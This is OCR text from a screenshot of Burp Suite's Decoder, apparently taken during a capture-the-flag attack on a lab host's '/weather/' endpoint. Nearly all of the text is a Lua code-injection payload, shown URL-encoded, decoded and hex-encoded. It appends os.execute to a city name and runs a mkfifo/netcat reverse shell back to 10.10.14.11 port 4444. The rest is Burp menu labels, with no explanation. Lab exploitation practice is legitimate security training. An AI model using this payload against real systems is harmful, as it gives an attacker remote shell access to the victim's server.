 Burp Suite Professional ... Mozilla Firefox [10.10.10.218/weather/f... [pulkittalwar2611@pulki... 05:33 AM 46%
Burp Suite Professional v2.0beta - Temporary Project - licensed to Pulkit
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
London%27+os.execute("rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202>&1|nc%2010.10.14.11%204444%20>/tmp/f%20")+%27
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
London'+os.execute("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.11 4444 >/tmp/f ")+'
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%4c%6f%6e%64%6f%6e%27%2b%6f%73%2e%65%78%65%63%75%74%65%28%22%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode